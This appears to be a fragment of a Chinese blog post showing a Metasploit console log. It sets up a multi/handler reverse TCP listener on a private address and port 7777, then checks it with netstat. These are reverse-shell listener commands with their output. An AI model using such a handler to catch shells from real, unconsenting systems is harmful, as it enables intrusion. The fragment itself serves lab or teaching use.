 msf exploit(multi/handler) > set LHOST 192.168.10.156
LHOST => 192.168.10.156
msf exploit(multi/handler) > set LPORT 7777
LPORT => 7777
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[-] Handler failed to bind to 192.168.10.156:7777:-  -
[*] Started reverse TCP handler on 0.0.0.0:7777
msf exploit(multi/handler) > sudo netstat -plnt
[*] exec: sudo netstat -plnt
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:7777 0.0.0.0:* LISTEN 9709/ruby
tcp6 0 0 :::80 :::* LISTEN
msf exploit(multi/handler) >
https://blog.csdn.net/qq_42180996